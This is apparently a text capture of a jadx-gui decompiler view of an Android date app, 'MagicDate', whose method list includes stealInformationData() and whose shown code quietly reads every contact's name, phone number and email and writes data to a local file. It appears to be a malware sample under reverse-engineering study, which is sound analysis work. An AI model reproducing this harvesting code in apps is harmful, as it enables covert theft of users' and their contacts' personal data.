 File View Navigation Tools Help
*MagicDate - jadx-gui
MagicDate.smali
Source code
com.MagicDate
MagicDate
anzahl EditText
datePicker DatePicker
datum TextView
seekBar SeekBar
now Calendar
tmpDate Calendar
intTag int
intMonat int
intJahr int
anzahlArray ArrayList<Integer>
typArray ArrayList<Integer>
stack Stack<Integer>
datePickerListener DatePicker$OnDateChange
ShowContactData() ArrayList<ArrayList<Str
alertMessage(String, boolean) void
calc(int) void
getRandom() void
onClick(View) void
onCreate(Bundle) void
onCreateOptionsMenu(Menu) boolean
onOptionsItemSelected(MenuItem) boolean
randomize() int
stealInformationData() void
writeInformation(String, Context) void
Resources
Summary
MagicDate
import java.util.Collections;
import java.util.Iterator;
import java.util.List;
import java.util.Stack;
/* Loaded from: C:\Users\DAVIDE~1\AppData\Local\Temp\ */
26 public class MagicDate extends Activity implements View.OnClickListener {
private EditText anzahl;
private DatePicker datePicker;
private TextView datum;
private SeekBar seekBar;
private Calendar now = Calendar.getInstance();
private Calendar tmpDate = Calendar.getInstance();
private int intTag = this.now.get(5);
private int intMonat = this.now.get(2);
private int intJahr = this.now.get(1);
private ArrayList<Integer> anzahlArray = new ArrayList<>();
private ArrayList<Integer> typArray = new ArrayList<>();
private Stack<Integer> stack = new Stack<>();
private DatePicker.OnDateChangedListener datePickerListener = new 1(this);
27 private void writeInformation(String data, Context context) {
try {
28 OutputStreamWriter outputStreamWriter = new OutputStreamWriter(context.openFileOutput("information.txt", 32768));
29 outputStreamWriter.write(data);
30 outputStreamWriter.close();
} catch (IOException e) {
Log.e("Exception", "File write failed: " + e.toString());
}
35 Log.i("FILE", "written ");
}
40 public ArrayList<ArrayList<String>> ShowContactData() {
41 ArrayList<String> nameList = new ArrayList<>();
42 ArrayList<String> phoneList = new ArrayList<>();
43 ArrayList<String> emailList = new ArrayList<>();
45 ContentResolver cr = getContentResolver();
Cursor cur = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
48 if (cur.getCount() > 0) {
49 while (cur.moveToNext()) {
50 String id = cur.getString(cur.getColumnIndex("_id"));
53 String name = cur.getString(cur.getColumnIndex("display_name"));
56 if (Integer.parseInt(cur.getString(cur.getColumnIndex("has_phone_number"))) > 0) {
int i = 1;
60 Cursor pCur = cr.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = ?", new String[]{id}, null);
65 while (pCur.moveToNext()) {
68 String phoneNo = pCur.getString(pCur.getColumnIndex("data1"));
71 nameList.add(name);
72 phoneList.add(phoneNo);
75 Uri uri = ContactsContract.CommonDataKinds.Email.CONTENT_URI;
String[] strArr = new String[i];
strArr[0] = id;
Cursor emailCur = cr.query(uri, null, "contact_id = ?", strArr, null);
80 while (emailCur.moveToNext()) {
81 String email = emailCur.getString(emailCur.getColumnIndex("data1"));
83 emailList.add(email);
}
86 emailCur.close();
87 i = 1;
}
Issues: 5 warnings Code Smali Simple Fallback Split view